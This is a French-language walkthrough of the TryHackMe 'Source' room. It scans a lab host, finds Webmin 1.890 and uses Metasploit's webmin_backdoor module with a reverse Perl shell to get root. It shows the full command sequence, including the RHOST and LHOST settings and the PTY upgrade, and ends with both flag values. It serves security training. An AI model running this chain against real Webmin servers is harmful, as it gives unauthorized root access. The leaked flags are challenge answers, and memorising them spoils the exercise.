https://tryhackme.com/room/source
Exploit a recent vulnerability and hack Webmin, a web-based system configuration tool.
Reconnaissance
root@ip-10-10-98-221:~# nmap -sC -sV 10.10.21.199
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-18 21:05 GMT
Nmap scan report for ip-10-10-21-199.eu-west-1.compute.internal (10.10.21.199)
Host is up (0.0014s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b7:4c:d0:bd:e2:7b:1b:15:72:27:64:56:29:15:ea:23 (RSA)
| 256 b7:85:23:11:4f:44:fa:22:00:8e:40:77:5e:cf:28:7c (ECDSA)
|_ 256 a9:fe:4b:82:bf:89:34:59:36:5b:ec:da:c2:d3:95:ce (EdDSA)
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-server-header: MiniServ/1.890
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
MAC Address: 02:4A:73:E5:6D:8B (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.20 seconds
2 services sont ouverts: 22 et 10000. SSH et Webmin (une interface GUI d’administration pour systèmes UNIX).
Essayons de nous connecter à cette interface.
Des identifiants sont demandés.

Les identifiants par défaut ne fonctionnent pas.
Essayons de trouver un exploit dans Metasploit.
root@ip-10-10-98-221:~# msfconsole -q
msf5 > search webmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
3 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
4 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
Interact with a module by name or index, for example use 5 or use exploit/unix/webapp/webmin_upload_exec
Nous utiliserons le numéro 2. webmin_backdoor. Pas besoin d’identifiants pour cet exploit.
msf5 > use 2
[*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
Nous avons plusieurs valeurs à définir.
msf5 exploit(linux/http/webmin_backdoor) > set rhost 10.10.21.199
rhost => 10.10.21.199
msf5 exploit(linux/http/webmin_backdoor) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf5 exploit(linux/http/webmin_backdoor) > set rport 10000
rport => 10000
msf5 exploit(linux/http/webmin_backdoor) > set lhost 10.10.98.221
lhost => 10.10.98.221
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.98.221:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.98.221:4444 -> 10.10.21.199:55900) at 2022-12-18 21:14:38 +0000
pwd
/usr/share/webmin
whoami
root
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
root@source:/usr/share/webmin/#
Nous sommes bien connecté en root. Nous stabilisons le shell également.
Il ne nous reste plus qu’à récupérer les 2 flags…
root@source:/usr/share/webmin/# ls /home
ls /home
dark
root@source:/usr/share/webmin/# ls /home/dark
ls /home/dark
user.txt webmin_1.890_all.deb
root@source:/usr/share/webmin/# cat /home/dark/user.txt
cat /home/dark/user.txt
THM{SUPPLY_CHAIN_COMPROMISE}
root@source:/usr/share/webmin/# cat /root/root.txt
cat /root/root.txt
THM{UPDATE_YOUR_INSTALL}Résumé
Voir webmin
Voir Rapid7